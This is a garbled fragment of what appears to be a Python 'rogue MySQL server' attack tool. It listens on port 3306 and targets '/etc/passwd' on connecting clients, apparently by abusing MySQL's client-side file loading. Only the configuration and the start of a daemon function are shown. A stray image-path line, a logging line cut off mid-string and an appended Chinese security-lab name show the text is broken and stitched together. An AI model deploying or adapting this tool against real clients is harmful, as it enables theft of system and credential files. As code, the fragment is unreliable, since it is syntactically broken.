 #!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s
log.addHandler(
    tmp_format
)
filelist = (
    '/etc/passwd',
)
#================================================
#=======No need to change after this lines=======
#================================================
__author__ = 'Gifts'
def daemonize():
    import os, warnings
    if os.name != 'posix':
        warnings.warn('Cant create daemon on non-posix system')
Ms08067安全实验室